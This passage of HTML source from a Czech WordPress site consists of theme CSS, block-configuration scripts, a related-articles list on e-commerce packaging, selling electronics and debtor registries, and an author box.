.td-next-prev-icon-svg svg{width:29px;height:calc(29px + 1px)}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td-module-meta-info{padding:20px 0 0}.tdi_104 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_104 .td-module-container:before{bottom:-15px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_104 .td-load-more-wrap a i{font-size:26px}.tdi_104 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:26px;height:calc(26px + 1px)}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td-module-meta-info{padding:15px 0 0}.tdi_104 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_104 .td-module-container:before{bottom:-12.5px}.tdi_104 .td-post-category{padding:4px 6px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_104 .td-load-more-wrap a i{font-size:20px}.tdi_104 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_104.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_104 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td-module-meta-info{padding:20px 0 0 0}.tdi_104 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.rtl .tdi_104 .td_module_wrap{float:right}.tdi_104 .td-module-container:before{bottom:-20px}.tdi_104 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .entry-title{font-size:19px!important;line-height:1.15!important}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#f94545","show_btn":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","tdc_css":"[base64]","art_title":"0","f_title_font_family":"","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE5IiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwaG9uZSI6IjEuMTUifQ==","show_excerpt":"none","category_id":"","meta_padding":"eyJhbGwiOiIyNXB4IDAgMCIsImxhbmRzY2FwZSI6IjIwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCIsInBob25lIjoiMjBweCAwIDAgMCJ9","image_height":"50","sort":"","mc1_el":"35","block_template_id":"","header_text_color":"rgba(255,255,255,0.7)","button_color":"rgba(255,255,255,0.4)","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","meta_info_horiz":"content-horiz-center","modules_category":"","f_title_font_transform":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjRweCA2cHgifQ==","ajax_pagination":"next_prev","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyOSIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"25","pag_text":"#000000","pag_h_text":"#f94545","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-1083","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "59";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "20";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/letni-sezona-v-e-commerce-proc-univerzalni-obal-nestaci/"  rel="bookmark" class="td-image-wrap " title="Letní sezóna v e-commerce: Proč univerzální obal nestačí?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2025/08/LETNI-SEZONA-V-E-COMMERCE-OBRAZEK-1-696x494.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zvyroby.cz/letni-sezona-v-e-commerce-proc-univerzalni-obal-nestaci/"  rel="bookmark" title="Letní sezóna v e-commerce: Proč univerzální obal nestačí?">Letní sezóna v e-commerce: Proč univerzální obal nestačí?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/prodej-elektroniky-online-jak-na-to-aby-se-vam-to-vyplatilo-a-nestali-jste-se-obeti-podvodu/"  rel="bookmark" class="td-image-wrap " title="Prodej elektroniky online: Jak na to, aby se vám to vyplatilo a nestali jste se obětí podvodu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2025/06/istockphoto-923079848-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zvyroby.cz/prodej-elektroniky-online-jak-na-to-aby-se-vam-to-vyplatilo-a-nestali-jste-se-obeti-podvodu/"  rel="bookmark" title="Prodej elektroniky online: Jak na to, aby se vám to vyplatilo a nestali jste se obětí podvodu">Prodej elektroniky online: Jak na to, aby se vám to vyplatilo a nestali jste se obětí podvodu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zvyroby.cz/co-obsahuji-registry-dluzniku-a-jak-ovlivnuji-nasi-sanci-ziskat-pujcku/"  rel="bookmark" class="td-image-wrap " title="Co obsahují registry dlužníků a jak ovlivňují naši šanci získat půjčku?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zvyroby.cz/wp-content/uploads/2025/03/coobsahujiregistrydluznikuajakovlivnujinasisanciziskatpujcku-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zvyroby.cz/co-obsahuji-registry-dluzniku-a-jak-ovlivnuji-nasi-sanci-ziskat-pujcku/"  rel="bookmark" title="Co obsahují registry dlužníků a jak ovlivňují naši šanci získat půjčku?">Co obsahují registry dlužníků a jak ovlivňují naši šanci získat půjčku?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_105" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_106  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_106,.tdi_106 .tdc-columns{min-height:0}.tdi_106,.tdi_106 .tdc-columns{display:block}.tdi_106 .tdc-columns{width:100%}.tdi_106:before,.tdi_106:after{display:table}.tdi_106{margin-bottom:80px!important;padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_106 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_106{margin-bottom:60px!important;padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-bottom:40px!important;padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_106{margin-bottom:60px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<div class="tdi_105_rand_style td-element-style" ><style>.tdi_105_rand_style{background-color:#f4f5f7!important}</style></div><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108>.wpb_wrapper,.tdi_108>.wpb_wrapper>.tdc-elements{display:block}.tdi_108>.wpb_wrapper>.tdc-elements{width:100%}.tdi_108>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_108>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_109 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:70%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_109{width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_109{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_109{padding:21px;border:0px solid #ededed}.tdi_109 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_109 .tdb-author-photo{width:130px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_109 .avatar,.tdi_109 .tdb-author-photo:before,.tdi_109 .tdb-author-photo:after{border-radius:12px}.tdi_109 .tdb-author-name{color:#ffffff;margin:5px 0 10px 0;font-family:Tahoma,Verdana,Geneva!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_109 .tdb-author-name:hover{color:#f94545}.tdi_109 .tdb-author-url{color:#ffffff;font-family:Tahoma,Verdana,Geneva!important;font-size:14px!important}.tdi_109 .tdb-author-url:hover{color:#f94545}.tdi_109 .tdb-author-descr{color:#ffffff;font-family:Tahoma,Verdana,Geneva!important;font-size:16px!important}.tdi_109 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_109 .tdb-social-item i.td-icon-twitter,.tdi_109 .tdb-social-item i.td-icon-linkedin,.tdi_109 .tdb-social-item i.td-icon-pinterest,.tdi_109 .tdb-social-item i.td-icon-blogger,.tdi_109 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_109 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_109 .tdb-social-item:hover i{color:#f94545}.tdi_109 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_109{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_109{border:0px solid #ededed}.tdi_109 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_109 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}@media (max-width:767px){.tdi_109{border:0px solid #ededed}.tdi_109 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_109 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style>
<div class="tdi_109_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_109_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://bilance.cz/wp-content/uploads/2022/02/02.-hp-finance-prevracene.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a href="https://zvyroby.cz/author/svetzeny/" class="tdb-author-photo" title="SvetZeny"><img alt='SvetZeny' src='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a1a6e6492130b143fbe72df56bb639f92d67885bf97205b9e39c4f48d4301e8c?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zvyroby.cz/author/svetzeny/" class="tdb-author-name">SvetZeny</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div id="tdi_110" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_111  wpb_row td-pb-row" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}.tdi_111{margin-bottom:80px!important}.tdi_111 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-bottom:40px!important}}@media (max-width:767px){.tdi_111{margin-bottom:60px!important}}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_115 .tdm-title{font-family:Tahoma,Verdana,Geneva!important;font-size:30px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><div class="tdm-title tdm-title-sm">Další články autora</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:0px!important}</style>
<style>.tdi_116 .td-image-wrap{padding-bottom:100%}.tdi_116 .entry-thumb{background-position:center 50%}.tdi_116 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_116 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_116 .td-module-meta-info,.ie11 .tdi_116 .td-module-meta-info{flex:auto}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_116 .td-module-meta-info{padding:25px 0 0;border-color:#eaeaea}.tdi_116 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_116 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_116 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_116 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:#f94545!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#f94545;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#f94545}.tdi_116 .td-module-meta-info,.tdi_116 .td-next-prev-wrap{text-align:center}.tdi_116 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_116 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_116.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_116 .entry-title{margin:0px;font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:25px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:29px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:29px;height:calc(29px + 1px)}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-module-meta-info{padding:20px 0 0}.tdi_116 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_116 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_116 .td-module-container:before{bottom:-0px}.tdi_116 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_116 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:26px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:26px;height:calc(26px + 1px)}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-module-meta-info{padding:15px 0 0}.tdi_116 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_116 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_116 .td-module-container:before{bottom:-0px}.tdi_116 .td-post-category{padding:4px 6px}.tdi_116 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_116 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_116 .td-module-title 